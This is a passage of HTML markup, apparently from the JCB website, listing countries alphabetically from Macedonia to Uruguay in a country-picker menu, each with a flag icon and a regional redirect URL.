                                <div class="c-country-picker__country">Macedonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malta</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Montenegro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norvegia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Paesi Bassi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">Peru</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Polonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portogallo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Ceca</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Repubblica Estone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Romania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Saudi Arabia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovacchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slovenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Spagna</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Svizzera</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tn" />
                                </svg>
                                <div class="c-country-picker__country">Tunisia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TR" data-redirect-country-url="https://www.jcb.com/tr-TR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tr" />
                                </svg>
                                <div class="c-country-picker__country">Turchia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tm" />
                                </svg>
                                <div class="c-country-picker__country">Turkmenistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tc" />
                                </svg>
                                <div class="c-country-picker__country">Turks and Caicos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UA" data-redirect-country-url="https://www.jcb.com/uk-UA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ua" />
                                </svg>
                                <div class="c-country-picker__country">Ucraina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UG" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ug" />
                                </svg>
                                <div class="c-country-picker__country">Uganda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Ungheria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">United Arab Emirates</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/es-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">United States Spanish</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VI" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vi" />
                                </svg>
                                <div class="c-country-picker__country">United States Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="UY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#uy" />
